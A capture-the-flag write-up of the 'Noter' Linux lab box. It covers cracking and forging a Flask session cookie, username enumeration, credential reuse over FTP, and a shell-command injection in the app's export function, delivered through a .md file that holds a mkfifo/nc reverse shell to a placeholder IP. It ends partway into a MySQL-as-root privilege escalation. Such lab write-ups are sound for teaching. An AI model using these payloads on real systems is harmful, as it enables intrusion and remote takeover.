Noter is a medium difficulty linux box.

If you are italian you might want to check out the related video.
This machine consists in abusing a flask-jwt signed with a weak
password, some user enumeration of a custom webapp as well as some
minor ftp enumeration, some custom python code review to spot an
RCE, and finally a privilege escalation that abuses an instance of
mysql executed as the root user by loading a dynamic library with
custom code.
Enjoy the read!
#First scans
Quick scans with nmap reveal the following
nmap -p- noter
Nmap scan report for noter (10.129.77.147)
Host is up (0.051s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 18.29 seconds
With more specific scans to understand more about port 5000 we get
nmap -sC -sV noter
Nmap scan report for noter (10.129.77.147)
Host is up (0.052s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c6:53:c6:2a:e9:28:90:50:4d:0c:8d:64:88:e0:08:4d (RSA)
| 256 5f:12:58:5f:49:7d:f3:6c:bd:9b:25:49:ba:09:cc:43 (ECDSA)
|_ 256 f1:6b:00:16:f7:88:ab:00:ce:96:af:a6:7e:b5:a8:39 (ED25519)
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.15 seconds
As we can see, we have an ftp server, an ssh server and a webapp
written in python. We'll start from the webapp.
#Webapp enumeration and cookie tampering with flask-unsign
By going to http://noter:5000 we get a webapp which seems to be a noter application, that is, an application for taking and viewing notes.

Let us register a new user with the credentials "leonardo:admin".

After having succesfully registered the user, we can login into the application, add new notes, and view the notes already added.


What's interesting about this application is the flask cookie that is generated and signed by the server after the login is correctly authenticated.
GET /dashboard HTTP/1.1
Host: noter:5000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://noter:5000/add_note
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg
Connection: close
In particular the cookie value is the following one
.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg
To view the content of such cookie we can use the tool flask-unsign as follows
flask-unsign --decode --cookie '.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg'
When executed it gives back the following dictionary encoded value
{
"_flashes": [("success", "note Created")],
"logged_in": True,
"username": "leonardo"
}
as we can see, the cookie contains information about the username, whether the user is currently logged in, and also other potential flashes messages which are shown after certain actions, such as the creation of a new note.
We can break the cookie to obtain the secret used to sign it by
using the same tool, flask-unsign but this time with a wordlist
such as rockyou.txt.
flask-unsign --wordlist ~/repos/wordlists/rockyou.txt --unsign --cookie '.eJwNxcEJwCAQBMBWZN9W4DdlBJFDNyZgFDx9ib0n85mFcBXRmwp3LpjxB50xUhUWtQ2ao1MGE_z2FqXlzBSeCjf6pMVU9iov4VDYqvTUsD8X8h4l.Yx4DzQ.v9IYv9ykatzIcC5DGbN6QlNrRTg' --no-literal-eval
[*] Session decodes to: {'_flashes': [('success', 'note Created')], 'logged_in': True, 'username': 'leonardo'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17536 attempts
b'secret123'
As we can see, the secret used to sign the cookie seems to be the
value secreet123. This allows us to forge new valid cookies with
our arbitrary data
flask-unsign --sign --cookie "{'logged_in': True, 'username': 'prova'}" --secret 'secret123'
To actually use this ability to forge new valid cookies we first have to enumerate the proper users of the webapp. This can be done by abusing an information leakage that happens in the login page.
In particular, if we try to login with a username that already
exists, such as the one we created, say "leo", we get the message
"Invalid login"

If we instead login with a username that does not exist, we get
the message "Invalid credentials", which is a different message
from the one before.

This means that we can infer if a username exists or not
depending on how the server replies to use. Let us then use this
fact with a fuzzing tool like wfuzz and a wordlist of usernames
such as SecLists/Usernames/xato-net-10-million-usernames-dup.txt
to figure out which users exist on the webapp.
By considering that the POST request for a proper login has the following structure
POST /login HTTP/1.1
Host: noter:5000
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://noter:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://noter:5000/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
username=asd&password=asd
we can fuzz with wfuzz as follows
wfuzz -z file,xato-net-10-million-usernames-dup.txt -d "username=FUZZ&password=asd" --ss "Invalid login" http://noter:5000/login
Target: http://noter:5000/login
Total requests: 624370
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000113: 200 68 L 110 W 2025 Ch "blue"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 11.27245
Processed Requests: 287
Filtered Requests: 286
Requests/sec.: 25.46028
As we can see, blue seems to be a valid user.
We can test our hypothesis by creating the following valid cookie
flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.Yx4Fdg.-LvF42dp9WIBy3BG_P7U5H80Eu0
We can then put the cookie into the browser to login as blue and view his notes

There are two different notes saved in his account, which are the following:
-
Noter Premium Membership
Noter Premium Membership Written by ftp_admin on Mon Dec 20 01:52:32 2021 Hello, Thank you for choosing our premium service. Now you are capable of doing many more things with our application. All the information you are going to need are on the Email we sent you. By the way, now you can access our FTP service as well. Your username is 'blue' and the password is 'blue@Noter!'. Make sure to remember them and delete this. (Additional information are included in the attachments we sent along the Email) We all hope you enjoy our service. Thanks! ftp_admin -
Before the weekend
Before the weekend Written by blue on Wed Dec 22 05:43:46 2021 * Delete the password note * Ask the admin team to change the password
#Ftp enumeration
From the previous notes, we see that the ftp credentials for the user blue are
blue:blue@Noter!
By logging into the ftp server we get the following
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 May 02 23:05 files
-rw-r--r-- 1 1002 1002 12569 Dec 24 2021 policy.pdf
226 Directory send OK.
Notice in particular the file policy.pdf. We can download it and
read it to read the following phrase
Default user-password generated by the application is in the format of "username@site_name!" (This applies to all your applications)
By combining this knowledge with the fact that the first message
in the blue's dashboard was signed by the user ftp_admin, we can
infer that its still using the default password, which, following
the logic of the application, should be
ftp_admin@Noter!. Therefore we find the new following credentials
ftp_admin:ftp_admin@Noter!
By logging once again into the ftp server with these new credentials, we find two backups of the code that is running live on the webapp.
leo@kali:~/repos/htb/machines/noter$ ftp noter
Connected to noter.
220 (vsFTPd 3.0.3)
Name (noter:leo): ftp_admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1003 1003 25559 Nov 01 2021 app_backup_1635803546.zip
-rw-r--r-- 1 1003 1003 26298 Dec 01 2021 app_backup_1638395546.zip
226 Directory send OK.
#Code analysis and RCE
By downloading, extracting and analyzing those two zips, we
discover that the latest version of the two, which is
app_backup_1638395546.zip, contains also the code for the
exporting function, which can be done both remotely and
locally. We'll focus on the remote one as the other seems to not
work correctly.
The function of interest is reported below
@app.route('/export_note_remote', methods=['POST'])
@is_logged_in
def export_note_remote():
if check_VIP(session['username']):
try:
url = request.form['url']
status, error = parse_url(url)
if (status is True) and (error is None):
try:
r = pyrequest.get(url,allow_redirects=True)
rand_int = random.randint(1,10000)
command = f"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"
subprocess.run(command, shell=True, executable="/bin/bash")
if os.path.isfile(attachment_dir + f'{str(rand_int)}.pdf'):
return send_file(attachment_dir + f'{str(rand_int)}.pdf', as_attachment=True)
else:
return render_template('export_note.html', error="Error occured while exporting the !")
except Exception as e:
return render_template('export_note.html', error="Error occured!")
else:
return render_template('export_note.html', error=f"Error occured while exporting ! ({error})")
except Exception as e:
return render_template('export_note.html', error=f"Error occured while exporting ! ({e})")
else:
abort(403)
As we can see, this code uses the pyrequest library to perform a
GET request to a url which is given by the user in the POST
request. After the request is done, the md-to-pdf.js code is
executed with node. Note however how the command is constructed
command = f"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"
subprocess.run(command, shell=True, executable="/bin/bash")
As we can see, we're running subprocess.run with a command string
of which we seem to be able to control the r.text.strip()
value. This looks highly vulnerable to an RCE.
To test our hypothesis we can start a python local web
server. Note however that in the url we specify in the request we
send to the server through the webapp we have to explictly request
an .md resource, as initially the url is filtered through the
parse_url function.
def parse_url(url):
url = url.lower()
if not url.startswith ("http://" or "https://"):
return False, "Invalid URL"
if not url.endswith('.md'):
return False, "Invalid file type"
return True, None
So, to understand if we have connectivity, we can start with a simple .md file

To actually bypass the $'{r.text.strip()}' string construction and
put a reverse shell in the payload we can observe with the
following helper python script that by putting an initial ' ; we
can add our arbitrary code which will be executed by the server
#!/usr/bin/env python3
# this script is saved on a file called test.py
text = "' hello # "
rand_int = "1999"
command = f"node misc/md-to-pdf.js $'{text.strip()}' {rand_int}"
print(command)
leo@kali:~/repos/htb/machines/noter/src$ python3 test.py
node misc/md-to-pdf.js $'' hello #' 1999
This means that the following payload should work
echo "' ; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|/bin/nc YOUR_IP YOUR_PORT >/tmp/f ; # " > test.md
and indeed, it does work, as it gets us a reverse shell

Once inside we can immediately obtain the user flag which is
situated in /home/svc/user.txt. Let us continue with privilege
escalation.
#Privilege escalation with mysql as root
Even though we cannot check all processes with ps aux, we know
from the code that there is an instace of mysql running, and if we
check the ports with netstat we see port 3306 open locally, which
is typically the port used by mysql
svc@noter:~$ netstat -ltpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN 1250/python3
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
Notice also that by analyzing the backup app_backup_1635803546.zip
we also found the following creds
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'root'
app.config['MYSQL_PASSWORD'] = 'Nildogg36'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
By trying out this credentials we are able to log within mysql
svc@noter:~$ mysql -u root -pNildogg36
To test under which user the process is running, we can save a
file on the filesystem with the OUTPUT keyword
MariaDB [(none)]> select 1 into OUTFILE '/tmp/test';
Query OK, 1 row affected (0.001 sec)
